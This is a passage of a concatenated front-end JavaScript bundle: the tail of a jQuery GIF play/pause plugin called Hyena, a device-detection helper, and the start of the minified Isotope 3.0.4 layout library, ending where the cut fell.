							$B.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(1).P(),queue:false});
						};
					}).on('mouseleave',function(){
						var $B=$(this).find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(0).P();
						if(curOp!==newOp){
							$B.stop(true,false).animate({opacity:D.control_opacity.S(0).P()},{duration:D.fade_speed.S(0).P(),queue:false});
						};
					});


					/////////////
					// START/STOP
					/////////////
					$P.find('div.hy_bt_wr').css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this).parents('div.hy_plyr:first'),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							// PLAY
							if(!D.sts){
								// ANIMATE OPACITY AND CHANGE TO STOP BUTTON
								$P.find('img.hy_btn').stop(true,false).animate({opacity:D.control_opacity.S(0).P()},
									{duration:D.fade_speed.S(0).P(),queue:false,complete:function(){
										$(this).attr('src','Hyena/controls/'+D.style+'_stop.png');
									}});
								Hyena.PL($P,D);
								// STOP
							}else{
								Hyena.ST($P,D,$(this),false);
							};
						};
						return false;
					});

					/////////////////////////////
					// NO CONTROLS - HOVER EVENTS
					/////////////////////////////
				}else if(D.on_hover){
					$P.on('mouseenter touchstart',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(D.sts)return;
						Hyena.PL($P,D);

					}).on('mouseleave touchend',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(!D.sts)return;
						Hyena.ST($P,D,false,false);
					});


					///////////////////
					// SCROLL INTO VIEW
					///////////////////
				}else if(D.on_scroll){
					Hyena.SCR($P,D);
					$(window).on('load',function(){ $(document).scroll(); });

					/////////////////////////////
					// NO CONTROLS - CLICK EVENTS
					/////////////////////////////
				}
				//else{  //Edited
					// ADD EVENT TO PLAY GIF ON CLICK
					$P.css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							if(!D.sts){ Hyena.PL($P,D);
							}else{ 		Hyena.ST($P,D,false,false); };
						};
					});

			//	}; //Edited

				/////////////////////////////////
				// SETUP CANVAS AND PREP CONTROLS
				/////////////////////////////////
				Hyena.ST($P,D,D.show_button,true);
			};


			///////////////////////////////////////////////////////
			// UPDATE MEDIA PLAYER BUTTON POSITION ON WINDOW RESIZE
			///////////////////////////////////////////////////////
			$(window).on('resize',function(){
				var $players=$('div.hy_plyr'),
					numPlayers=$players.length;
				for(var i=0; i<numPlayers; i++){
					var $B=$($players[i]).find('img.hy_btn');
					$B.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'});
				};
			}).resize();;
		},

////////////////////
// PLAY ANIMATED GIF
////////////////////
		PL:function($P,D){
			if(D.sts) return;

			// SETUP VARIABLES
			var $G=$P.find('img[src*=".gif"]'),//Edited
				$C=$P.find('canvas'),
				$S=$P.find('div.hyena_slate'),
				$B=$P.find('img.hy_btn');

			///////////////////////////
			// HIDE CANVAS AND SHOW GIF
			///////////////////////////
			$C[0].style.display='none';
			$G.css({visibility:'visible', display:'block'});

			//////////////////////////
			// ANIMATE SLATE LAYER OUT
			//////////////////////////
			$S.stop(true,false).animate({'opacity':0},{duration:D.slate.S(0).P(),queue:false});
			if($.support.Hyena.isTablet) $B.css('opacity',0);

			/////////////////////////
			// STOP ON OPTIONAL TIMER
			/////////////////////////
			if(D.tmr_Off>0) D.STMR=setTimeout(function(){
				clearTimeout(D.TMR);
				Hyena.ST($P,D,false,false);
			},D.tmr_Off);

			// UPDATE STATUS
			D.sts=true;
			$P.addClass('play');//Edited (added)
		},


/////////////////////
// PAUSE ANIMATED GIF
/////////////////////
		ST:function($P,D,SHW,init){
			var $G=$P.find('img[src*=".gif"]'),//Edited
				I=new Image(),
				Button=new Image();
			// ADD THE CANVAS
			if(!$P.find('canvas').length) $('<canvas class="hyena_canvas"/>').insertBefore($G);

			/////////////////////
			// LOAD GIF TO CANVAS
			/////////////////////
			I.onload=function(){
				var $C=$P.find('canvas')[0],
					CTX=$C.getContext('2d'),
					W=this.width,
					H=this.height,
					$S=$P.find('div.hyena_slate');

				//////////////////////////////////////////////////////////////////////////
				// DRAW TO THE CANVAS - RESPONSIVENESS CONFORMS TO WIDTH OF PARENT ELEMENT
				//////////////////////////////////////////////////////////////////////////
				$C.width=W;
				$C.height=H;
				$C.style.display='block';
				CTX.drawImage(I,0,0,W,H);

				///////////////////
				// SHOW SLATE LAYER
				///////////////////
				$S.css('opacity',0.01).animate({'opacity':D.slate.S(1).P()},{duration:D.slate.S(0).P(),queue:false});

				//////////////////////////////////
				// IF PLAYER IS HIDDEN, FADE IT IN
				//////////////////////////////////
				if($P.css('visibility')==='hidden') $P.css({visibility:'visible',opacity:0}).fadeTo(D.player_fade_speed.P(),1);

				// HIDE GIF
				$G.css({visibility:'hidden',display:'none'});

				// PLAY ON OPTIONAL TIMER
				if(D.tmrOn>0) D.TMR=setTimeout(function(){
					clearTimeout(D.STMR);
					Hyena.PL($P,D);
				},D.tmrOn);
			};
			I.src=$G.attr('src');


			/////////////////////////
			// INITIAL CONTROLS SETUP
			/////////////////////////
			if(D.controls){
				var BS=init || D.sts ? 'play' : 'stop';
				Button.onload=function(){
					var $B=$P.find('img.hy_btn');

					// SHOW_BUTTON SETTING
					if(!SHW && !$.support.Hyena.isTablet && !$.support.Hyena.isMobile){
						$B[0].style.display='none';
					}else{
						// ASSIGN PLAY BUTTON GRAPHIC AND FADE IN
						$B.attr('src','Hyena/controls/'+D.style+'_'+BS+'.png')
							.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'})
							.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(0).P(),queue:false});
					};
				};
				Button.src='Hyena/controls/'+D.style+'_'+BS+'.png';
			};

			// UPDATE STATUS
			D.sts=false;
			$P.removeClass('play'); //Edited (added)
		},


//////////////////
// SCROLLING EVENT
//////////////////
		SCR:function(o,D){
			// SETUP EVENT FOR ON_SCROLL
			$(document).on('scroll',function(){

				var w=$(window),
					dT=w.scrollTop(),
					dB=dT+w.height(),
					eT=o.offset().top,
					eB=eT+o.height(),
					customOffset=w.height()*D.scroll_offset.P(),
					inView=(eT <= dT+w.height()/2) && (eB >= dT + o.height()/4); //Edited


				/* IF IN VIEW DISPLAY ANIMATION */
				if(inView){
					if(D.sts)return;
					Hyena.PL(o,D);
				}else{
					if(!D.sts)return;
					Hyena.ST(o,D,false,false);
				};
			});
		}};

	$.fn.Hyena=function(method,options){
		if(Hyena[method]){ return Hyena[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==='object'||!method){ return Hyena.init.apply(this,arguments);
		}else{ $.error('Method '+method+' does not exist'); }
	}})(jQuery);
/* EXTEND JQUERY SUPPORT FUNCTIONS */(function(){var uA=navigator.userAgent.toLowerCase(); jQuery.support.Hyena={'cEv':!!('ontouchstart' in window)?'touchstart':'click','isTablet':uA.match(/iPad|Android|Kindle|NOOK|tablet/i)!==null,'isMobile':(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()))}})();
/*!
 * Isotope PACKAGED v3.0.4
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2017 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var r=s&&s[n];r&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=r?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,n,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=o.indexOf("%")!=-1?parseFloat(o)/100*s.width:parseInt(o,10),a=n.indexOf("%")!=-1?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return 